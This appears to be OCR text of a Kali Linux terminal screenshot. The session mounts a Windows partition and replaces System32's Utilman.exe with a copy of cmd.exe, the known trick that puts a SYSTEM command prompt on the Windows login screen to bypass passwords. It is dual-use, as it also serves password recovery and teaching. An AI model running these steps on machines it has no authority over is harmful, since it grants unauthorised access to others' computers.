 Applications
Terminal - root@kali: /m...
Trash
File System
Home
Terminal - root@kali: /mnt/windows/Windows/System32
File Edit View Terminal Tabs Help
root@kali:~# cd Desktop
root@kali:~/Desktop# sudo mkdir /mnt/windows
root@kali:~/Desktop# lsblk
NAME MAJ:MIN RM SIZE RO TYPE MOUNTPOINT
loop0 7:0 0 752.1M 1 loop /usr/lib/live/mount/rootfs/filesystem.squashfs
sda 8:0 0 50G 0 disk
├─sda1 8:1 0 0 part
└─sda2 8:2 0 49.4G 0 part
sr0 11:0 1 1G 0 rom /usr/lib/live/mount/medium
root@kali:~/Desktop# sudo mount -t auto -v /dev/sda2 /mnt/windows
root@kali:~/Desktop# cd /mnt/windows/Windows/System32
root@kali:/mnt/windows/Windows/System32# mv Utilman.exe NeuerName.exe
root@kali:/mnt/windows/Windows/System32# cp cmd.exe Utilman.exe
root@kali:/mnt/windows/Windows/System32#